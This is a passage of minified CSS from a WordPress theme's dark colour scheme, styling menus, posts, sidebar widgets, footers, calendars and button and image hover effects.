.search_submit:focus,.scheme_dark .menu_mobile_inner .search_mobile .search_submit:hover{color:#ffffff}.scheme_dark .menu_mobile_inner .social_item a{color:#be9667}.scheme_dark .menu_mobile_inner .social_item a:hover{color:#ffffff}.scheme_dark .sc_layouts_title .sc_layouts_title_caption{color:#be9667}.scheme_dark .sc_layouts_title .sc_layouts_title_meta{color:#a4a4a4}.scheme_dark .sc_layouts_title .sc_layouts_title_description{color:#979797}.scheme_dark .sc_layouts_title_breadcrumbs{color:#979797}.scheme_dark .sc_layouts_title_breadcrumbs a{color:#ffffff !important}.scheme_dark .sc_layouts_title_breadcrumbs a:hover{color:#be9667 !important}.scheme_dark .petermason_tabs .petermason_tabs_titles li a{color:#ffffff;	background-color:#2a2a2a}.scheme_dark .petermason_tabs .petermason_tabs_titles li a:hover{color:#a4a4a4;	background-color:#ffffff}.scheme_dark .petermason_tabs .petermason_tabs_titles li.ui-state-active a{color:#160c06;	background-color:#ffffff}.scheme_dark .post_item{color:#a4a4a4}.scheme_dark .post_meta,.scheme_dark .post_meta_item,.scheme_dark .post_meta_item a,.scheme_dark .post_meta_item:before,.scheme_dark .post_meta_item:hover:before,.scheme_dark .post_date a,.scheme_dark .post_date:before,.scheme_dark .post_info .post_info_item,.scheme_dark .post_info .post_info_item a,.scheme_dark .post_info_counters .post_counters_item,.scheme_dark .post_counters .socials_share .socials_caption:before,.scheme_dark .post_counters .socials_share .socials_caption:hover:before{color:#be9667}.scheme_dark .post_date a:hover,.scheme_dark a.post_meta_item:hover,.scheme_dark .post_meta_item a:hover,.scheme_dark .post_info .post_info_item a:hover,.scheme_dark .post_info_counters .post_counters_item:hover{color:#ffffff}.scheme_dark .post_item .post_title a{color:#ffffff}.scheme_dark .post_item .post_title a:hover{color:#be9667}.scheme_dark .post_meta_item.post_categories,.scheme_dark .post_meta_item.post_categories a{color:#be9667}.scheme_dark .post_meta_item.post_categories a:hover{color:#ffffff}.scheme_dark .post_meta_item .socials_share .social_items{background-color:#160c06}.scheme_dark .post_meta_item .social_items,.scheme_dark .post_meta_item .social_items:before{background-color:#160c06;	border-color:#453d38;	color:#6b6765}.scheme_dark .post_layout_excerpt + .post_layout_excerpt{border-color:#453d38}.scheme_dark .post_layout_classic{border-color:#453d38}.scheme_dark.gallery_preview:before{background-color:#160c06}.scheme_dark.gallery_preview{color:#a4a4a4}.scheme_dark .format-audio .post_featured .post_audio_author{color:#ffffff}.scheme_dark .format-audio .post_featured.without_thumb .post_audio{border-color:#453d38}.scheme_dark .without_thumb .mejs-controls .mejs-currenttime,.scheme_dark .without_thumb .mejs-controls .mejs-duration{color:#ffffff}.scheme_dark .mejs-controls .mejs-button,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{color:#a4a4a4;	background:#be9667}.scheme_dark .mejs-controls .mejs-button:hover{color:#160c06;	background:rgba(190,150,103,0.5)}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_dark .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(190,150,103,0.2)}.scheme_dark .post_layout_excerpt.post_format_audio .post_featured.without_thumb .post_audio{background-color:#ffffff;	border-color:#ffffff}.scheme_dark .post_layout_excerpt.post_format_audio .post_audio .post_audio_author{color:#be9667}.scheme_dark .post_layout_excerpt.post_format_audio .post_audio .post_audio_title{color:#ffffff}.scheme_dark .format-aside .post_content_inner{color:#ffffff;	background-color:#2a2a2a}.scheme_dark .format-link .post_content_inner,.scheme_dark .format-status .post_content_inner{color:#ffffff}.scheme_dark .format-chat p>b,.scheme_dark .format-chat p>strong{color:#ffffff}.scheme_dark .post_layout_chess .post_content_inner:after{background:linear-gradient(to top,#160c06 0%,rgba(22,12,6,0) 100%) no-repeat scroll right top / 100% 100% rgba(22,12,6,0)}.scheme_dark .post_layout_chess_1 .post_meta:before{background-color:#453d38}.scheme_dark .nav-links-old{color:#ffffff}.scheme_dark .nav-links-old a:hover{color:#ffffff;	border-color:#ffffff}.scheme_dark .page_links>a,.scheme_dark .comments_pagination .page-numbers,.scheme_dark .nav-links .page-numbers{color:#ffffff}.scheme_dark .page_links>a:hover,.scheme_dark .page_links>span:not(.page_links_title),.scheme_dark .comments_pagination a.page-numbers:hover,.scheme_dark .comments_pagination .page-numbers.current,.scheme_dark .nav-links a.page-numbers:hover,.scheme_dark .nav-links .page-numbers.current{color:#ffffff;	background-color:#ffffff}.scheme_dark .post_item_single .post_header .post_date{color:#6b6765}.scheme_dark .post_item_single .post_header .post_categories,.scheme_dark .post_item_single .post_header .post_categories a{color:#ffffff}.scheme_dark .post_item_single .post_header .post_meta_item,.scheme_dark .post_item_single .post_header .post_meta_item:before,.scheme_dark .post_item_single .post_header .post_meta_item:hover:before,.scheme_dark .post_item_single .post_header .post_meta_item a,.scheme_dark .post_item_single .post_header .post_meta_item a:before,.scheme_dark .post_item_single .post_header .post_meta_item a:hover:before,.scheme_dark .post_item_single .post_header .post_meta_item .socials_caption,.scheme_dark .post_item_single .post_header .post_meta_item .socials_caption:before,.scheme_dark .post_item_single .post_header .post_edit a{color:#be9667}.scheme_dark .post_item_single .post_meta_item:hover,.scheme_dark .post_item_single .post_meta_item>a:hover,.scheme_dark .post_item_single .post_meta_item .socials_caption:hover,.scheme_dark .post_item_single .post_edit a:hover{color:#ffffff}.scheme_dark .post_item_single .post_content .post_meta_label,.scheme_dark .post_item_single .post_content .post_meta_item:hover .post_meta_label{color:#be9667}.scheme_dark .post_item_single .post_content .post_tags,.scheme_dark .post_item_single .post_content .post_tags a{color:#5f5f5f}.scheme_dark .post_item_single .post_content .post_tags a:hover{color:#be9667}.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item a{color:#be9667 !important;	border-color:#be9667 !important}.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item a:hover{color:#ffffff !important;	background-color:#be9667 !important}.scheme_dark .post-password-form input[type="submit"]{border-color:#ffffff}.scheme_dark .post-password-form input[type="submit"]:hover,.scheme_dark .post-password-form input[type="submit"]:focus{background-color:#be9667;	border-color:#be9667}.scheme_dark .nav-links-single .nav-links{border-color:#453d38}.scheme_dark .nav-links-single .nav-links a .meta-nav{color:#6b6765}.scheme_dark .nav-links-single .nav-links a .post_date{color:#6b6765}.scheme_dark .nav-links-single .nav-links a:hover .meta-nav,.scheme_dark .nav-links-single .nav-links a:hover .post_date{color:#ffffff}.scheme_dark .nav-links-single .nav-links a:hover .post-title{color:#ffffff}.scheme_dark .author_info{color:#a4a4a4;	background-color:#160c06;	border-color:#be9667}.scheme_dark .author_info .author_title{color:#ffffff}.scheme_dark .author_info a{color:#ffffff}.scheme_dark .author_info a:hover{color:#ffffff}.scheme_dark.author_info{color:#a4a4a4;	background-color:#160c06;	border-color:#be9667}.scheme_dark.author_info .author_title{color:#ffffff}.scheme_dark.author_info a{color:#ffffff}.scheme_dark.author_info a:hover{color:#ffffff}.scheme_dark .author_bio p>b{color:#be9667}.scheme_dark .author_bio .author_link{color:#be9667}.scheme_dark .author_bio .author_link:hover{color:#ffffff}.scheme_dark .related_wrap{border-color:#453d38}.scheme_dark .related_wrap .related_item_style_1 .post_header{background-color:rgba(22,12,6,0.7)}.scheme_dark .related_wrap .related_item_style_1:hover .post_header{background-color:#160c06}.scheme_dark .related_wrap .related_item_style_1 .post_date a{color:#a4a4a4}.scheme_dark .related_wrap .related_item_style_1:hover .post_date a{color:#6b6765}.scheme_dark .related_wrap .related_item_style_1:hover .post_date a:hover{color:#ffffff}.scheme_dark .comments_list_wrap,.scheme_dark .comments_list_wrap>ul{border-color:#453d38}.scheme_dark .comments_list_wrap li + li,.scheme_dark .comments_list_wrap li ul{border-color:#453d38}.scheme_dark .comments_list_wrap .comment_info{color:#a4a4a4}.scheme_dark .comments_list_wrap .comment_counters a{color:#ffffff}.scheme_dark .comments_list_wrap .comment_counters a:before{color:#ffffff}.scheme_dark .comments_list_wrap .comment_counters a:hover:before,.scheme_dark .comments_list_wrap .comment_counters a:hover{color:#be9667}.scheme_dark .comments_list_wrap .comment_text{color:#a4a4a4}.scheme_dark .comments_list_wrap .comment_reply a{color:#be9667}.scheme_dark .comments_list_wrap .comment_reply a:hover{color:#ffffff}.scheme_dark .comments_form_wrap{border-color:#453d38}.scheme_dark .comments_wrap .comments_notes{color:#6b6765}.scheme_dark .comments_wrap .comments_field input:focus,.scheme_dark .comments_wrap .comments_field textarea:focus{border-color:#be9667}.scheme_dark .comments_wrap .comment + .comment-respond .comments_form_title small a:hover{color:#be9667}.scheme_dark .post_item_404 .page_title{color:#6b6765}.scheme_dark .post_item_404 .page_description{color:#ffffff}.scheme_dark .post_item_404 .go_home{border-color:#ffffff}.scheme_dark .sidebar_inner{background-color:#2a2a2a;	color:#e4e4e4}.scheme_dark .sidebar_inner .widget + .widget{border-color:#e8d7c2}.scheme_dark .sidebar_inner h1,.scheme_dark .sidebar_inner h2,.scheme_dark .sidebar_inner h3,.scheme_dark .sidebar_inner h4,.scheme_dark .sidebar_inner h5,.scheme_dark .sidebar_inner h6,.scheme_dark .sidebar_inner h1 a,.scheme_dark .sidebar_inner h2 a,.scheme_dark .sidebar_inner h3 a,.scheme_dark .sidebar_inner h4 a,.scheme_dark .sidebar_inner h5 a,.scheme_dark .sidebar_inner h6 a{color:#ffffff}.scheme_dark .sidebar_inner h1 a:hover,.scheme_dark .sidebar_inner h2 a:hover,.scheme_dark .sidebar_inner h3 a:hover,.scheme_dark .sidebar_inner h4 a:hover,.scheme_dark .sidebar_inner h5 a:hover,.scheme_dark .sidebar_inner h6 a:hover{color:#5f5f5f}.scheme_dark .widget{color:#a4a4a4}.scheme_dark .widget li:before{background-color:#be9667}.scheme_dark .widget a{color:#be9667}.scheme_dark .widget a:hover{color:#33a1e3}.scheme_dark .widget li>a,.scheme_dark .widget .post_title>a{color:#ffffff}.scheme_dark .widget li>a:hover,.scheme_dark .widget .post_title>a:hover{color:#be9667}.scheme_dark .widget_archive li{color:#ffffff}.scheme_dark .widget_calendar th{color:#a4a4a4}.scheme_dark .widget_calendar caption,.scheme_dark .widget_calendar tbody td a{color:#ffffff}.scheme_dark .widget_calendar tbody td{color:#a4a4a4 !important}.scheme_dark .widget_calendar tbody td a:hover{color:#be9667}.scheme_dark .widget_calendar tbody td a:after{background-color:#be9667}.scheme_dark .widget_calendar td#today{color:#a4a4a4 !important}.scheme_dark .widget_calendar td#today a{color:#000000}.scheme_dark .widget_calendar td#today a:hover{color:#1e1d22}.scheme_dark .widget_calendar td#today:before{background-color:#be9667}.scheme_dark .widget_calendar td#today a:after{background-color:#000000}.scheme_dark .widget_calendar td#today a:hover:after{background-color:#1e1d22}.scheme_dark .widget_calendar #prev a,.scheme_dark .widget_calendar #next a{color:#be9667}.scheme_dark .widget_calendar #prev a:hover,.scheme_dark .widget_calendar #next a:hover{color:#ffffff}.scheme_dark .widget_calendar td#prev a:before,.scheme_dark .widget_calendar td#next a:before{background-color:#2a2a2a}.scheme_dark .widget_categories li{color:#ffffff}.scheme_dark .widget_product_tag_cloud a,.scheme_dark .widget_tag_cloud a{color:#ffffff;	background-color:#e8d7c2}.scheme_dark .widget_product_tag_cloud a:hover,.scheme_dark .widget_tag_cloud a:hover{color:#ffffff !important;	background-color:#5f5f5f}.scheme_dark .widget_rss .widget_title a:first-child{color:#5f5f5f}.scheme_dark .widget_rss .widget_title a:first-child:hover{color:#33a1e3}.scheme_dark .widget_rss .rss-date{color:#979797}.scheme_dark.footer_wrap{background-color:#2a2a2a;	color:#e4e4e4}.scheme_dark.footer_wrap .widget{background-color:#2a2a2a}.scheme_dark.footer_wrap .widget,.scheme_dark.footer_wrap .sc_content .wpb_column{border-color:#e8d7c2}.scheme_dark.footer_wrap h1,.scheme_dark.footer_wrap h2,.scheme_dark.footer_wrap h3,.scheme_dark.footer_wrap h4,.scheme_dark.footer_wrap h5,.scheme_dark.footer_wrap h6,.scheme_dark.footer_wrap h1 a,.scheme_dark.footer_wrap h2 a,.scheme_dark.footer_wrap h3 a,.scheme_dark.footer_wrap h4 a,.scheme_dark.footer_wrap h5 a,.scheme_dark.footer_wrap h6 a{color:#ffffff}.scheme_dark.footer_wrap h1 a:hover,.scheme_dark.footer_wrap h2 a:hover,.scheme_dark.footer_wrap h3 a:hover,.scheme_dark.footer_wrap h4 a:hover,.scheme_dark.footer_wrap h5 a:hover,.scheme_dark.footer_wrap h6 a:hover{color:#5f5f5f}.scheme_dark.footer_wrap a{color:#ffffff}.scheme_dark.footer_wrap a:hover{color:#5f5f5f}.scheme_dark .footer_logo_inner{border-color:#e8d7c2}.scheme_dark .footer_logo_inner:after{background-color:#e4e4e4}.scheme_dark .footer_socials_inner .social_item .social_icons{border-color:#e4e4e4;	color:#e4e4e4}.scheme_dark .footer_socials_inner .social_item .social_icons:hover{border-color:#ffffff;	color:#ffffff}.scheme_dark .menu_footer_nav_area ul li a{color:#ffffff}.scheme_dark .menu_footer_nav_area ul li a:hover{color:#5f5f5f}.scheme_dark .menu_footer_nav_area ul li+li:before{border-color:#979797}.scheme_dark .footer_copyright_inner{background-color:#160c06;	border-color:#453d38;	color:#ffffff}.scheme_dark .footer_copyright_inner a{color:#ffffff}.scheme_dark .footer_copyright_inner a:hover{color:#be9667}.scheme_dark .footer_copyright_inner .copyright_text{color:#a4a4a4}.scheme_dark .theme_button,.scheme_dark .more-link,.scheme_dark .socials_share:not(.socials_type_drop) .social_icons,.scheme_dark .comments_wrap .form-submit input[type="submit"]{color:#ffffff;	background-color:#be9667}.scheme_dark .theme_button:hover,.scheme_dark .more-link:hover,.scheme_dark .socials_share:not(.socials_type_drop) .social_icons:hover,.scheme_dark .comments_wrap .form-submit input[type="submit"]:hover,.scheme_dark .comments_wrap .form-submit input[type="submit"]:focus{color:#ffffff}.scheme_dark .format-video .post_featured.with_thumb .post_video_hover{color:#ffffff;	background-color:#be9667}.scheme_dark .format-video .post_featured.with_thumb .post_video_hover:after{border-color:#be9667}.scheme_dark .theme_scroll_down:hover{color:#ffffff}.scheme_dark .mfp-bg{background-color:rgba(22,12,6,0.7)}.scheme_dark .mfp-image-holder .mfp-close,.scheme_dark .mfp-iframe-holder .mfp-close{color:#ffffff}.scheme_dark .mfp-image-holder .mfp-close:hover,.scheme_dark .mfp-iframe-holder .mfp-close:hover{color:#ffffff}.scheme_dark .custom_1 .eg-custom_skin_1-element-1 i{color:#be9667}.scheme_dark .custom_1 .eg-custom_skin_1-element-1:hover i{color:#ffffff}.scheme_dark .custom_1 .eg-custom_skin_1-element-1:after{border-color:#be9667}.scheme_dark .custom_1 .eg-custom_skin_1-element-1:hover:after{background-color:#be9667}.scheme_dark .slider_1_big_text span{color:#be9667}.scheme_dark .tp-bullet{background-color:rgba(190,150,103,0.5)}.scheme_dark .tp-bullet:hover,.scheme_dark .tp-bullet.selected{background-color:#be9667}.scheme_dark body table.booked-calendar thead tr:first-child th{background-color:#160c06 !important;	border-color:#160c06 !important;	color:#ffffff !important}.scheme_dark body table.booked-calendar thead tr + tr th{background-color:#ffffff !important;	border-color:#ffffff !important}.scheme_dark body table.booked-calendar td{border-color:#160c06 !important}.scheme_dark body table.booked-calendar>tbody>tr:nth-child(2n+1)>td{background-color:#2a2a2a !important}.scheme_dark body table.booked-calendar>tbody>tr:nth-child(2n+0)>td{background-color:rgba(42,42,42,0.57) !important}.scheme_dark body table.booked-calendar td.prev-date .date span{color:#ffffff}.scheme_dark body table.booked-calendar td.prev-date .date:hover span{color:#be9667}.scheme_dark body table.booked-calendar td.prev-month .date span,.scheme_dark body table.booked-calendar td.next-month .date span{color:rgba(255,255,255,0.5)}.scheme_dark body table.booked-calendar td.prev-month.prev-date .date:hover span,.scheme_dark body table.booked-calendar td.next-month.prev-date .date:hover span{color:rgba(190,150,103,0.3)}.scheme_dark body table.booked-calendar td.today .date span{border-color:#ffffff}.scheme_dark body table.booked-calendar td.today:hover .date span{color:#be9667 !important; border-color:#be9667}.scheme_dark body table.booked-calendar td .date{background-color:rgba(190,150,103,0.2)}/* ================= BUTTON'S HOVERS ==================== */.scheme_dark .sc_button_hover_slide_left{background:linear-gradient(to right,	#be9667 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_slide_right{background:linear-gradient(to left,	#be9667 50%,#ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#be9667 50%,#ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_slide_bottom{background:linear-gradient(to top,#be9667 50%,#ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#be9667 50%) no-repeat scroll right bottom / 210% 100% #be9667 !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#be9667 50%) no-repeat scroll left bottom / 210% 100% #be9667 !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#be9667 50%) no-repeat scroll right bottom / 100% 210% #be9667 !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#be9667 50%) no-repeat scroll right top / 100% 210% #be9667 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#a4a4a4 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#a4a4a4 50%,#ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#a4a4a4 50%,#ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#a4a4a4 50%,#ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important}/*.sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#be9667 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#be9667 50%,#ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important}.sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#be9667 50%,#ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important}.sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#be9667 50%,#ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important}*/.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#5f5f5f 50%) no-repeat scroll right bottom / 210% 100% #5f5f5f !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#5f5f5f 50%) no-repeat scroll left bottom / 210% 100% #5f5f5f !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#5f5f5f 50%) no-repeat scroll right bottom / 100% 210% #5f5f5f !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#5f5f5f 50%) no-repeat scroll right top / 100% 210% #5f5f5f !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#be9667 50%,rgba(190,150,103,0.1) 50%) no-repeat scroll right bottom / 210% 100% rgba(190,150,103,0.1) !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#be9667 50%,rgba(190,150,103,0.1) 50%) no-repeat scroll left bottom / 210% 100% rgba(190,150,103,0.1) !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#be9667 50%,rgba(190,150,103,0.1) 50%) no-repeat scroll right bottom / 100% 210% rgba(190,150,103,0.1) !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#be9667 50%,rgba(190,150,103,0.1) 50%) no-repeat scroll right top / 100% 210% rgba(190,150,103,0.1) !important}.scheme_dark .sc_button_style_2.sc_button_hover_slide_left{background:linear-gradient(to right,	#be9667 50%,transparent 50%) no-repeat scroll right bottom / 210% 100% transparent !important}.scheme_dark .sc_button_style_2.sc_button_hover_slide_right{background:linear-gradient(to left,	#be9667 50%,transparent 50%) no-repeat scroll left bottom / 210% 100% transparent !important}.scheme_dark .sc_button_style_2.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#be9667 50%,transparent 50%) no-repeat scroll right bottom / 100% 210% transparent !important}.scheme_dark .sc_button_style_2.sc_button_hover_slide_bottom{background:linear-gradient(to top,#be9667 50%,transparent 50%) no-repeat scroll right top / 100% 210% transparent !important}.scheme_dark .sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_slide_left.active,.scheme_dark .ui-state-active .sc_button_hover_slide_left,.scheme_dark .vc_active .sc_button_hover_slide_left,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_dark li.active .sc_button_hover_slide_left{background-position:left bottom !important}.scheme_dark .sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_slide_right.active,.scheme_dark .ui-state-active .sc_button_hover_slide_right,.scheme_dark .vc_active .sc_button_hover_slide_right,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_dark li.active .sc_button_hover_slide_right{background-position:right bottom !important}.scheme_dark .sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_slide_top.active,.scheme_dark .ui-state-active .sc_button_hover_slide_top,.scheme_dark .vc_active .sc_button_hover_slide_top,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_dark li.active .sc_button_hover_slide_top{background-position:right top !important}.scheme_dark .sc_button_hover_slide_bottom:hover,.scheme_dark .sc_button_hover_slide_bottom.active,.scheme_dark .ui-state-active .sc_button_hover_slide_bottom,.scheme_dark .vc_active .sc_button_hover_slide_bottom,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_dark li.active .sc_button_hover_slide_bottom{background-position:right bottom !important}/* ================= IMAGE'S HOVERS ==================== */.scheme_dark .post_featured .mask{background-color:rgba(255,255,255,0.7)}.scheme_dark .post_featured.hover_dots:hover .mask{background-color:rgba(255,255,255,0.7)}.scheme_dark .post_featured.hover_dots .icons span{background-color:#be9667}.scheme_dark .post_featured.hover_dots .post_info{color:#a4a4a4}.scheme_dark .post_featured.hover_icon .icons a{color:#be9667}.scheme_dark .post_featured.hover_icon a:hover{color:#a4a4a4}.scheme_dark .post_featured.hover_icon .icons a:before{border-color:#be9667}.scheme_dark .post_featured.hover_icon a:hover:before{border-color:#a4a4a4}.scheme_dark .post_featured.hover_icons .icons a{background-color:rgba(22,12,6,0.7);	color:#ffffff}.scheme_dark .post_featured.hover_icons a:hover{background-color:#160c06;	color:#ffffff}.scheme_dark .post_featured.hover_fade .post_info,.scheme_dark .post_featured.hover_fade .post_info a,.scheme_dark .post_featured.hover_fade .post_info .post_meta_item,.scheme_dark .post_featured.hover_fade .post_info .post_meta .post_meta_item:before,.scheme_dark .post_featured.hover_fade .post_info .post_meta .post_meta_item:hover:before{color:#a4a4a4}.scheme_dark .post_featured.hover_fade .post_info a:hover{color:#ffffff}.scheme_dark .post_featured.hover_slide .post_info,.scheme_dark .post_featured.hover_slide .post_info a,.scheme_dark .post_featured.hover_slide .post_info .post_meta_item,.scheme_dark .post_featured.hover_slide .post_info .post_meta .post_meta_item:before,.scheme_dark .post_featured.hover_slide .post_info .post_meta .post_meta_item:hover:before{color:#a4a4a4}.scheme_dark .post_featured.hover_slide .post_info a:hover{color:#ffffff}.scheme_dark .post_featured.hover_slide .post_info .post_title:after{background-color:#a4a4a4}.scheme_dark .post_featured.hover_pull .post_info,.scheme_dark .post_featured.hover_pull .post_info a{color:#a4a4a4}.scheme_dark .post_featured.hover_pull .post_info a:hover{color:#ffffff}.scheme_dark .post_featured.hover_pull .post_info .post_descr{background-color:#ffffff}.scheme_dark .post_featured.hover_border .post_info,.scheme_dark .post_featured.hover_border .post_info a,.scheme_dark .post_featured.hover_border .post_info .post_meta_item,.scheme_dark .post_featured.hover_border .post_info .post_meta .post_meta_item:before,.scheme_dark .post_featured.hover_border .post_info .post_meta .post_meta_item:hover:before{color:#a4a4a4}.scheme_dark .post_featured.hover_border .post_info a:hover{color:#ffffff}.scheme_dark .post_featured.hover_border .post_info:before,.scheme_dark .post_featured.hover_border .post_info:after{border-color:#a4a4a4}.scheme_dark .post_featured.hover_shop .icons a{color:#160c06;	border-color:#ffffff !important;	background-color:transparent}.scheme_dark .post_featured.hover_shop .icons a:hover{color:#a4a4a4;	border-color:#ffffff !important;	background-color:#ffffff}/*.menu_hover_fade_box .sc_layouts_menu_nav>li.current-menu-item>a,.menu_hover_fade_box .sc_layouts_menu_nav>li.current-menu-parent>a,.menu_hover_fade_box .sc_layouts_menu_nav>li.current-menu-ancestor>a,*/.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>a:hover,.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>li>a:hover,.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>li.sfHover>a{color:#5f5f5f;	background-color:#2a2a2a}.scheme_dark .menu_hover_slide_line .sc_layouts_menu_nav>li#blob{background-color:#ffffff}.scheme_dark .menu_hover_slide_box .sc_layouts_menu_nav>li#blob{background-color:#2a2a2a}.scheme_dark .menu_hover_zoom_line .sc_layouts_menu_nav>li>a:before{background-color:#ffffff}.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li:before,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li:after,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li>a:before,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li>a:after{background-color:#ffffff}.scheme_dark .menu_hover_roll_down .sc_layouts_menu_nav>li>a:before{background-color:#ffffff}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:before{background-color:#ffffff}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:after,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li.menu-item-has-children>a:after{background-color:#ffffff}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li.sfHover>a,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:hover,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:focus{color:#ffffff}/* Widget:Cart */.scheme_dark .sc_layouts_cart_items_short{background-color:#ffffff;	color:#160c06}.scheme_dark .sc_layouts_cart_widget{border-color:#453d38;	background-color:#160c06;	color:#a4a4a4}.scheme_dark .sc_layouts_cart_widget:after{border-color:#453d38;	background-color:#160c06}.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close{color:#6b6765}.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover{color:#ffffff}.scheme_dark .footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item a,.scheme_dark.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item a{color:#ffffff;	background-color:transparent}.scheme_dark .footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item a:hover,.scheme_dark.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item a:hover{color:#ffffff;	background-color:transparent}.scheme_dark .trx_addons_accent,.scheme_dark .trx_addons_accent>*{color:#ffffff}.scheme_dark .trx_addons_hover,.scheme_dark .trx_addons_hover>*{color:#be9667}.scheme_dark .trx_addons_accent_bg{background-color:#be9667;	color:#a4a4a4}.scheme_dark .trx_addons_inverse{color:#160c06;	background-color:#ffffff}.scheme_dark .trx_addons_dark,.scheme_dark .trx_addons_dark>a{color:#ffffff}.scheme_dark .trx_addons_dark>a:hover{color:#ffffff}.scheme_dark .trx_addons_inverse,.scheme_dark .trx_addons_inverse>a{color:#160c06;	background-color:#ffffff}.scheme_dark .trx_addons_inverse>a:hover{color:#1e1d22}.scheme_dark .trx_addons_dropcap_style_1,.scheme_dark .trx_addons_dropcap_style_2{color:#a4a4a4}.scheme_dark .trx_addons_dropcap_style_1:before{background-color:#ffffff}.scheme_dark .trx_addons_dropcap_style_2:before{background-color:#be9667}.scheme_dark ul[class*="trx_addons_list"]>li:before{color:#be9667}.scheme_dark ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#a4a4a4;	background-color:#ffffff}.scheme_dark .trx_addons_list_parameters>li + li{border-color:#453d38}.scheme_dark .trx_addons_tooltip{color:#ffffff;	border-color:#ffffff}.scheme_dark .trx_addons_tooltip:before{color:#160c06;	background-color:#ffffff}.scheme_dark .trx_addons_tooltip:after{border-top-color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_1:before,.scheme_dark blockquote.trx_addons_blockquote_style_1{color:#160c06;	background-color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_1 a,.scheme_dark blockquote.trx_addons_blockquote_style_1 cite{color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_1 a:hover{color:#160c06}.scheme_dark blockquote.trx_addons_blockquote_style_2{color:#a4a4a4;	